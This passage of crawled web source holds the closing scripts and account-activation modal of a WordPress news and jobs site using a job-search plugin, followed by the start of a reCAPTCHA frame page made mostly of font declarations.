} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"295f11a395"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=6523834" id="jobsearch-intlTelInput-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="685fd91f557b84e53512758b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="685fd91f557b84e53512758b-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="685fd91f557b84e53512758b-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="685fd91f557b84e53512758b-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w6i372oigov7
body_size: 48728
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
